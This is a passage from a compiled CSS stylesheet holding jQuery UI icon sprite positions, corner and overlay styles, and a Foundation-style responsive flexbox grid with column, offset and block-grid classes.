.ui-icon-caret-2-e-w { background-position: -144px 0; }

.ui-icon-triangle-1-n { background-position: 0 -16px; }

.ui-icon-triangle-1-ne { background-position: -16px -16px; }

.ui-icon-triangle-1-e { background-position: -32px -16px; }

.ui-icon-triangle-1-se { background-position: -48px -16px; }

.ui-icon-triangle-1-s { background-position: -65px -16px; }

.ui-icon-triangle-1-sw { background-position: -80px -16px; }

.ui-icon-triangle-1-w { background-position: -96px -16px; }

.ui-icon-triangle-1-nw { background-position: -112px -16px; }

.ui-icon-triangle-2-n-s { background-position: -128px -16px; }

.ui-icon-triangle-2-e-w { background-position: -144px -16px; }

.ui-icon-arrow-1-n { background-position: 0 -32px; }

.ui-icon-arrow-1-ne { background-position: -16px -32px; }

.ui-icon-arrow-1-e { background-position: -32px -32px; }

.ui-icon-arrow-1-se { background-position: -48px -32px; }

.ui-icon-arrow-1-s { background-position: -65px -32px; }

.ui-icon-arrow-1-sw { background-position: -80px -32px; }

.ui-icon-arrow-1-w { background-position: -96px -32px; }

.ui-icon-arrow-1-nw { background-position: -112px -32px; }

.ui-icon-arrow-2-n-s { background-position: -128px -32px; }

.ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }

.ui-icon-arrow-2-e-w { background-position: -160px -32px; }

.ui-icon-arrow-2-se-nw { background-position: -176px -32px; }

.ui-icon-arrowstop-1-n { background-position: -192px -32px; }

.ui-icon-arrowstop-1-e { background-position: -208px -32px; }

.ui-icon-arrowstop-1-s { background-position: -224px -32px; }

.ui-icon-arrowstop-1-w { background-position: -240px -32px; }

.ui-icon-arrowthick-1-n { background-position: 1px -48px; }

.ui-icon-arrowthick-1-ne { background-position: -16px -48px; }

.ui-icon-arrowthick-1-e { background-position: -32px -48px; }

.ui-icon-arrowthick-1-se { background-position: -48px -48px; }

.ui-icon-arrowthick-1-s { background-position: -64px -48px; }

.ui-icon-arrowthick-1-sw { background-position: -80px -48px; }

.ui-icon-arrowthick-1-w { background-position: -96px -48px; }

.ui-icon-arrowthick-1-nw { background-position: -112px -48px; }

.ui-icon-arrowthick-2-n-s { background-position: -128px -48px; }

.ui-icon-arrowthick-2-ne-sw { background-position: -144px -48px; }

.ui-icon-arrowthick-2-e-w { background-position: -160px -48px; }

.ui-icon-arrowthick-2-se-nw { background-position: -176px -48px; }

.ui-icon-arrowthickstop-1-n { background-position: -192px -48px; }

.ui-icon-arrowthickstop-1-e { background-position: -208px -48px; }

.ui-icon-arrowthickstop-1-s { background-position: -224px -48px; }

.ui-icon-arrowthickstop-1-w { background-position: -240px -48px; }

.ui-icon-arrowreturnthick-1-w { background-position: 0 -64px; }

.ui-icon-arrowreturnthick-1-n { background-position: -16px -64px; }

.ui-icon-arrowreturnthick-1-e { background-position: -32px -64px; }

.ui-icon-arrowreturnthick-1-s { background-position: -48px -64px; }

.ui-icon-arrowreturn-1-w { background-position: -64px -64px; }

.ui-icon-arrowreturn-1-n { background-position: -80px -64px; }

.ui-icon-arrowreturn-1-e { background-position: -96px -64px; }

.ui-icon-arrowreturn-1-s { background-position: -112px -64px; }

.ui-icon-arrowrefresh-1-w { background-position: -128px -64px; }

.ui-icon-arrowrefresh-1-n { background-position: -144px -64px; }

.ui-icon-arrowrefresh-1-e { background-position: -160px -64px; }

.ui-icon-arrowrefresh-1-s { background-position: -176px -64px; }

.ui-icon-arrow-4 { background-position: 0 -80px; }

.ui-icon-arrow-4-diag { background-position: -16px -80px; }

.ui-icon-extlink { background-position: -32px -80px; }

.ui-icon-newwin { background-position: -48px -80px; }

.ui-icon-refresh { background-position: -64px -80px; }

.ui-icon-shuffle { background-position: -80px -80px; }

.ui-icon-transfer-e-w { background-position: -96px -80px; }

.ui-icon-transferthick-e-w { background-position: -112px -80px; }

.ui-icon-folder-collapsed { background-position: 0 -96px; }

.ui-icon-folder-open { background-position: -16px -96px; }

.ui-icon-document { background-position: -32px -96px; }

.ui-icon-document-b { background-position: -48px -96px; }

.ui-icon-note { background-position: -64px -96px; }

.ui-icon-mail-closed { background-position: -80px -96px; }

.ui-icon-mail-open { background-position: -96px -96px; }

.ui-icon-suitcase { background-position: -112px -96px; }

.ui-icon-comment { background-position: -128px -96px; }

.ui-icon-person { background-position: -144px -96px; }

.ui-icon-print { background-position: -160px -96px; }

.ui-icon-trash { background-position: -176px -96px; }

.ui-icon-locked { background-position: -192px -96px; }

.ui-icon-unlocked { background-position: -208px -96px; }

.ui-icon-bookmark { background-position: -224px -96px; }

.ui-icon-tag { background-position: -240px -96px; }

.ui-icon-home { background-position: 0 -112px; }

.ui-icon-flag { background-position: -16px -112px; }

.ui-icon-calendar { background-position: -32px -112px; }

.ui-icon-cart { background-position: -48px -112px; }

.ui-icon-pencil { background-position: -64px -112px; }

.ui-icon-clock { background-position: -80px -112px; }

.ui-icon-disk { background-position: -96px -112px; }

.ui-icon-calculator { background-position: -112px -112px; }

.ui-icon-zoomin { background-position: -128px -112px; }

.ui-icon-zoomout { background-position: -144px -112px; }

.ui-icon-search { background-position: -160px -112px; }

.ui-icon-wrench { background-position: -176px -112px; }

.ui-icon-gear { background-position: -192px -112px; }

.ui-icon-heart { background-position: -208px -112px; }

.ui-icon-star { background-position: -224px -112px; }

.ui-icon-link { background-position: -240px -112px; }

.ui-icon-cancel { background-position: 0 -128px; }

.ui-icon-plus { background-position: -16px -128px; }

.ui-icon-plusthick { background-position: -32px -128px; }

.ui-icon-minus { background-position: -48px -128px; }

.ui-icon-minusthick { background-position: -64px -128px; }

.ui-icon-close { background-position: -80px -128px; }

.ui-icon-closethick { background-position: -96px -128px; }

.ui-icon-key { background-position: -112px -128px; }

.ui-icon-lightbulb { background-position: -128px -128px; }

.ui-icon-scissors { background-position: -144px -128px; }

.ui-icon-clipboard { background-position: -160px -128px; }

.ui-icon-copy { background-position: -176px -128px; }

.ui-icon-contact { background-position: -192px -128px; }

.ui-icon-image { background-position: -208px -128px; }

.ui-icon-video { background-position: -224px -128px; }

.ui-icon-script { background-position: -240px -128px; }

.ui-icon-alert { background-position: 0 -144px; }

.ui-icon-info { background-position: -16px -144px; }

.ui-icon-notice { background-position: -32px -144px; }

.ui-icon-help { background-position: -48px -144px; }

.ui-icon-check { background-position: -64px -144px; }

.ui-icon-bullet { background-position: -80px -144px; }

.ui-icon-radio-on { background-position: -96px -144px; }

.ui-icon-radio-off { background-position: -112px -144px; }

.ui-icon-pin-w { background-position: -128px -144px; }

.ui-icon-pin-s { background-position: -144px -144px; }

.ui-icon-play { background-position: 0 -160px; }

.ui-icon-pause { background-position: -16px -160px; }

.ui-icon-seek-next { background-position: -32px -160px; }

.ui-icon-seek-prev { background-position: -48px -160px; }

.ui-icon-seek-end { background-position: -64px -160px; }

.ui-icon-seek-start { background-position: -80px -160px; }

/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }

.ui-icon-stop { background-position: -96px -160px; }

.ui-icon-eject { background-position: -112px -160px; }

.ui-icon-volume-off { background-position: -128px -160px; }

.ui-icon-volume-on { background-position: -144px -160px; }

.ui-icon-power { background-position: 0 -176px; }

.ui-icon-signal-diag { background-position: -16px -176px; }

.ui-icon-signal { background-position: -32px -176px; }

.ui-icon-battery-0 { background-position: -48px -176px; }

.ui-icon-battery-1 { background-position: -64px -176px; }

.ui-icon-battery-2 { background-position: -80px -176px; }

.ui-icon-battery-3 { background-position: -96px -176px; }

.ui-icon-circle-plus { background-position: 0 -192px; }

.ui-icon-circle-minus { background-position: -16px -192px; }

.ui-icon-circle-close { background-position: -32px -192px; }

.ui-icon-circle-triangle-e { background-position: -48px -192px; }

.ui-icon-circle-triangle-s { background-position: -64px -192px; }

.ui-icon-circle-triangle-w { background-position: -80px -192px; }

.ui-icon-circle-triangle-n { background-position: -96px -192px; }

.ui-icon-circle-arrow-e { background-position: -112px -192px; }

.ui-icon-circle-arrow-s { background-position: -128px -192px; }

.ui-icon-circle-arrow-w { background-position: -144px -192px; }

.ui-icon-circle-arrow-n { background-position: -160px -192px; }

.ui-icon-circle-zoomin { background-position: -176px -192px; }

.ui-icon-circle-zoomout { background-position: -192px -192px; }

.ui-icon-circle-check { background-position: -208px -192px; }

.ui-icon-circlesmall-plus { background-position: 0 -208px; }

.ui-icon-circlesmall-minus { background-position: -16px -208px; }

.ui-icon-circlesmall-close { background-position: -32px -208px; }

.ui-icon-squaresmall-plus { background-position: -48px -208px; }

.ui-icon-squaresmall-minus { background-position: -64px -208px; }

.ui-icon-squaresmall-close { background-position: -80px -208px; }

.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }

.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }

.ui-icon-grip-solid-vertical { background-position: -32px -224px; }

.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }

.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }

.ui-icon-grip-diagonal-se { background-position: -80px -224px; }

/* Misc visuals
----------------------------------*/
/* Corner radius */
.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl { border-top-left-radius: 3px; }

.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr { border-top-right-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl { border-bottom-left-radius: 3px; }

.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br { border-bottom-right-radius: 3px; }

/* Overlays */
.ui-widget-overlay { background: #aaaaaa; opacity: .3; filter: Alpha(Opacity=30); /* support: IE8 */ }

.ui-widget-shadow { -webkit-box-shadow: 0px 0px 5px #666666; box-shadow: 0px 0px 5px #666666; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

